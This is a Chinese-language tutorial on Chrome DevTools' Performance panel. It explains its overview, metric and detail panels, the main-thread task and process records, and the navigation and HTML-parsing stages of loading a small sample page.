
我们可以将它分为三个主要的部分,分别为概览面板、性能指标面板和详情面板
概览面板和性能指标面板都依赖于时间线
我们知道,Performance 按照时间的顺序来记录每个时间节点的性能数据,然后再按照时间顺序来展示这些性能数据,那么展示的时候就必然要引入时间线了。比如上图中我们录制了 10000 毫秒,那么它的时间线长度也就是 10000 毫秒,体现在上图中就是概览面板最上面那条线
1、概览面板
引入了时间线,Performance 就会将几个关键指标,诸如页面帧速 (FPS)、CPU 资源消耗、网络请求流量、V8 内存使用量 (堆内存) 等,按照时间顺序做成图表的形式展现出来,这就是概览面板
- 如果 FPS 图表上出现了红色块,那么就表示红色块附近渲染出一帧所需时间过久,帧的渲染时间过久,就有可能导致页面卡顿
- 如果 CPU 图形占用面积太大,表示 CPU 使用率就越高,那么就有可能因为某个 JavaScript 占用太多的主线程时间,从而影响其他任务的执行
- 如果 V8 的内存使用量一直在增加,就有可能是某种原因导致了内存泄漏
除了以上指标以外,概览面板还展示加载过程中的几个关键时间节点,如 FP、LCP、DOMContentLoaded、Onload 等事件产生的时间点。这些关键时间点体现在了几条不同颜色的竖线上
2、性能面板
在性能面板中,记录了非常多的性能指标项,比如 Main 指标记录渲染主线程的任务执行过程,Compositor 指标记录了合成线程的任务执行过程,GPU 指标记录了 GPU 进程主线程的任务执行过程。有了这些详细的性能数据,就可以帮助我们轻松地定位到页面的性能问题
我们通过概览面板来定位问题的时间节点,然后再使用性能面板分析该时间节点内的性能数据。具体地讲,比如概览面板中的 FPS 图表中出现了红色块,那么我们点击该红色块,性能面板就定位到该红色块的时间节点内了

观察上图,我们发现性能面板的最上方也有一段时间线,比如上面这个时间线所展示的是从 360 毫秒到 480 毫秒,这段时间就是我们所定位到的时间节点,下面所展示的 Network、Main 等都是该时间节点内的详细数据
3、解读性能面板的各项指标
性能面板主要用来展现特定时间段内的多种性能指标数据。那么要分析这些指标数据,我们就要明白这些指标数据的含义,不过要弄明白它们却并非易事,因为要很好地理解它们,你需要掌握渲染流水线、浏览器进程架构、导航流程等知识点
因为浏览器的渲染机制过于复杂,所以渲染模块在执行渲染的过程中会被划分为很多子阶段,输入的 HTML 数据经过这些子阶段,最后输出屏幕上的像素,我们把这样的一个处理流程叫做渲染流水线。一条完整的渲染流水线包括了解析 HTML 文件生成 DOM、解析 CSS 生成 CSSOM、执行 JavaScript、样式计算、构造布局树、准备绘制列表、光栅化、合成、显示等一系列操作
渲染流水线主要是在渲染进程中执行的,在执行渲染流水线的过程中,渲染进程又需要网络进程、浏览器进程、GPU 等进程配合,才能完成如此复杂的任务。另外在渲染进程内部,又有很多线程来相互配合。具体的工作方式你可以参考下图:

关于渲染流水线和浏览器进程架构的详细内容在前面的章节中也做了很多介绍,特别是渲染流程(上)和渲染流程(下)两章中
观看上图的左边,我们可以看到它是由很多性能指标项组成的,比如 Network、Frames、Main 等
我们先看最为重要的 Main 指标,它记录了渲染进程的主线程的任务执行记录,在 Perofrmace 录制期间,在渲染主线程上执行的所有记录都可以通过 Main 指标来查看,你可以通过点击 Main 来展开主进程的任务执行记录,具体你可以观察下图:

观察上图,一段段横条代表执行一个个任务,长度越长,花费的时间越多;竖向代表该任务的执行记录。通过前面章节的学习,我们知道主线程上跑了特别多的任务,诸如渲染流水线的大部分流程,JavaScript 执行、V8 的垃圾回收、定时器设置的回调任务等等,因此 Main 指标的内容非常多,而且非常重要,所以我们在使用 Perofrmance 的时候,大部分时间都是在分析 Main 指标。Main 指标的内容特别多
通过渲染流水线,我们知道了渲染主线程在生成层树 (LayerTree) 之后,然后根据层树生成每一层的绘制列表,我们把这个过程称为绘制 (Paint)。在绘制阶段结束之后,渲染主线程会将这些绘列表制提交 (commit)给合成线程,并由合成线程合成出来漂亮的页面。因此,监控合成线程的任务执行记录也相对比较重要,所以 Chrome 又在性能面板中引入了 Compositor 指标,也就是合成线程的任务执行记录
在合成线程执行任务的过程中,还需要 GPU 进程的配合来生成位图,我们把这个 GPU 生成位图的过程称为光栅化。如果合成线程直接和 GPU 进程进行通信,那么势必会阻塞后面的合成任务,因此合成线程又维护了一个光栅化线程池 (Raster),用来让 GPU 执行光栅化的任务。因为光栅化线程池和 GPU 进程中的任务执行也会影响到页面的性能,所以性能面板也添加了这两个指标,分别是 Raster 指标和 GPU 指标。因为 Raster 是线程池,所以如果你点开 Raster 项,可以看到它维护了多个线程
渲染进程中除了有主线程、合成线程、光栅化线程池之外,还维护了一个 IO 线程,具体细节你可以参考消息队列和事件循环这一章。该 IO 线程主要用来接收用户输入事件、网络事件、设备相关等事件,如果事件需要渲染主线程来处理,那么 IO 线程还会将这些事件转发给渲染主线程。在性能面板上,Chrome_ChildIOThread 指标对应的就是 IO 线程的任务记录
除此之外,性能面板还添加了其他一些比较重要的性能指标
第一个是 Network 指标,网络记录展示了页面中的每个网络请求所消耗的时长,并以瀑布流的形式展现。这块内容和网络面板的瀑布流类似,之所以放在性能面板中是为了方便我们和其他指标对照着分析
第二个是 Timings 指标,用来记录一些关键的时间节点在何时产生的数据信息,关于这些关键时间点的信息我们在上一节也介绍过了,诸如 FP、FCP、LCP 等
第三个是 Frames 指标,也就是浏览器生成每帧的记录,我们知道页面所展现出来的画面都是由渲染进程一帧一帧渲染出来的,帧记录就是用来记录渲染进程生成所有帧信息,包括了渲染出每帧的时长、每帧的图层构造等信息,你可以点击对应的帧,然后在详细信息面板里面查看具体信息
第四个是 Interactions 指标,用来记录用户交互操作,比如点击鼠标、输入文字等交互信息
4、详情面板
性能面板记录了多种指标的数据信息,并且以图形的形式展现在性能面板上
具体地讲,比如主线程上执行了解析 HTML(ParserHTML) 的任务,对应于性能面板就是一个长条和多个竖条组成图形。通过上面的图形我们只能得到一个大致的信息,如果想要查看这些记录的详细信息,就需要引入详情面板了
你可以通过在性能面板中选中性能指标中的任何历史数据,然后选中记录的细节信息就会展现在详情面板中了。比如我点击了 Main 指标中的 ParserHTML 这个过程,下图就是详情面板展现该过程的详细信息

性能分析工具
任务 vs 过程
首先得了解 Main 指标中的任务和过程,在消息队列和事件循环和任务调度这两章中分析过,渲染进程中维护了消息队列,如果通过 SetTimeout 设置的回调函数,通过鼠标点击的消息事件,都会以任务的形式添加消息队列中,然后任务调度器会按照一定规则从消息队列中取出合适的任务,并让其在渲染主线程上执行
而 Main 指标就记录渲染主线上所执行的全部任务,以及每个任务的详细执行过程
你可以打开 Chrome 的开发者工具,选择 Performance 标签,然后录制加载阶段任务执行记录,然后关注 Main 指标,如下图所示:

图上方有很多一段一段灰色横条,每个灰色横条就对应了一个任务,灰色长条的长度对应了任务的执行时长。通常,渲染主线程上的任务都是比较复杂的,如果只单纯记录任务执行的时长,那么依然很难定位问题,因此,还需要将任务执行过程中的一些关键的细节记录下来,这些细节就是任务的过程,灰线下面的横条就是一个个过程,同样这些横条的长度就代表这些过程执行的时长
直观地理解,你可以把任务看成是一个 Task 函数,在执行 Task 函数的过程中,它会调用一系列的子函数,这些子函数就是我们所提到的过程。来分析下面这个任务的图形:

观察上面这个任务记录的图形,你可以把该图形看成是下面 Task 函数的执行过程:
function A() {
A1();
A2();
}
function Task() {
A();
B();
}
Task();结合代码和上面的图形,我们可以得出以下信息:
- Task 任务会首先调用 A 过程
- 随后 A 过程又依次调用了 A1 和 A2 过程,然后 A 过程执行完毕
- 随后 Task 任务又执行了 B 过程
- B 过程执行结束,Task 任务执行完成
- 从图中可以看出,A 过程执行时间最长,所以在 A1 过程时,拉长了整个任务的执行时长
分析页面加载过程
<html>
<head>
<title>Main</title>
<style>
area {
border: 2px ridge;
}
box {
background-color: rgba(106, 24, 238, 0.26);
height: 5em;
margin: 1em;
width: 5em;
}
</style>
</head>
<body>
<div class="area">
<div class="box rAF"></div>
</div>
<br />
<script>
function setNewArea() {
let el = document.createElement("div");
el.setAttribute("class", "area");
el.innerHTML = '<div class="box rAF"></div>';
document.body.append(el);
}
setNewArea();
</script>
</body>
</html>观察这段代码,我们可以看出,它只是包含了一段 CSS 样式和一段 JavaScript 内嵌代码,其中在 JavaScript 中还执行了 DOM 操作了,我们就结合这段代码来分析页面的加载流程
首先生成报告页,再观察报告页中的 Main 指标,由于阅读实际指标比较费劲,所以手动绘制了一些关键的任务和其执行过程,如下图所示:

通过上面的图形我们可以看出,加载过程主要分为三个阶段,它们分别是:
- 导航阶段,该阶段主要是从网络进程接收 HTML 响应头和 HTML 响应体
- 解析 HTML 数据阶段,该阶段主要是将接收到的 HTML 数据转换为 DOM 和 CSSOM
- 生成可显示的位图阶段,该阶段主要是利用 DOM 和 CSSOM,经过计算布局、生成层树 (LayerTree)、生成绘制列表 (Paint)、完成合成等操作,生成最终的图片
导航阶段
先来看导航阶段,不过在分析这个阶段之前,简要地回顾下导航流程,大致的流程是这样的:
当你点击了 Performance 上的重新录制按钮之后,浏览器进程会通知网络进程去请求对应的 URL 资源;一旦网络进程从服务器接收到 URL 的响应头,便立即判断该响应头中的 content-type 字段是否属于 text/html 类型;如果是,那么浏览器进程会让当前的页面执行退出前的清理操作,比如执行 JavaScript 中的 beforunload 事件,清理操作执行结束之后就准备显示新页面了,这包括了解析、布局、合成、显示等一系列操作
因此,在导航阶段,这些任务实际上是在老页面的渲染主线程上执行的,可以在导航流程章节回顾相关知识,导航阶段和导航流程又有着密切的关联
回顾了导航流程之后,我们接着来分析第一个阶段的任务图形:

具体地讲,当你点击重新加载按钮后,当前的页面会执行上图中的这个任务:
- 该任务的第一个子过程就是 Send request,该过程表示网络请求已被发送。然后该任务进入了等待状态
- 接着由网络进程负责下载资源,当接收到响应头的时候,该任务便执行 Receive Respone 过程,该过程表示接收到 HTTP 的响应头了
- 接着执行 DOM 事件:pagehide、visibilitychange 和 unload 等事件,如果你注册了这些事件的回调函数,那么这些回调函数会依次在该任务中被调用
- 这些事件被处理完成之后,那么接下来就接收 HTML 数据了,这体现在了 Recive Data 过程,Recive Data 过程表示请求的数据已被接收,如果 HTML 数据过多,会存在多个 Receive Data 过程
等到所有的数据都接收完成之后,渲染进程会触发另外一个任务,该任务主要执行 Finish load 过程,该过程表示网络请求已经完成
解析 HTML 数据阶段
导航阶段结束之后,就进入到了解析 HTML 数据阶段了,这个阶段的主要任务就是通过解析 HTML 数据、解析 CSS 数据、执行 JavaScript 来生成 DOM 和 CSSOM。那么下面我们继续来分析这个阶段的图形,看看它到底是怎么执行的?

观察上图这个图形,我们可以看出,其中一个主要的过程是 HTMLParser,顾名思义,这个过程是用来解析 HTML 文件,解析的就是上个阶段接收到的 HTML 数据
1、在 ParserHTML 的过程中,如果解析到了 script 标签,那么便进入了脚本执行过程,也就是图中的 Evalute Script
2、我们知道,要执行一段脚本我们需要首先编译该脚本,于是在 Evalute Script 过程中,先进入了脚本编译过程,也就是图中的 Complie Script。脚本编译好之后,就进入程序执行过程,执行全局代码时,V8 会先构造一个 anonymous 过程,在执行 anonymous 过程中,会调用 setNewArea 过程,setNewArea 过程中又调用了 createElement,由于之后调用了 document.append 方法,该方法会触发 DOM 内容的修改,所以又强制执行了 ParserHTML 过程生成的新的 DOM
3、DOM 生成完成之后,会触发相关的 DOM 事件,比如典型的 DOMContentLoaded,还有 readyStateChanged
